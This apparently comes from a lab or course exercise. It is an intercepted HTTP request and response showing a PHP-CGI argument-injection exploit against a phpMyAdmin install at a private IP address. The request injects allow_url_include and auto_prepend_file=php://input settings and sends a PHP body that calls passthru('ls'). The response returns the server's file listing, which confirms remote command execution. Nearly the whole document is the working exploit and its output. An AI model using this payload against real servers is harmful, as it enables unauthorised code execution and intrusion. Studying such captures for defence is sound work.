 Raw Params Headers Hex XML
POST /phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Host: 172.168.1.104
Content-Length: 36
-d allow_url_include=1 -d auto_prepend_file=php://input
<?php
passthru('ls');
die();
?>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Dec 2018 13:58:40 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 1445
Content-Type: text/html
CREDITS
ChangeLog
Documentation.html
Documentation.txt
INSTALL
LICENSE
README
README.VENDOR
RELEASE-DATE-3.1.1
TODO
browse_foreigners.php
bs_change_mime_type.php
bs_disp_as_mime_type.php
bs_play_media.php
calendar.php
changelog.php
chk_rel.php
config.sample.inc.php
发哥微课堂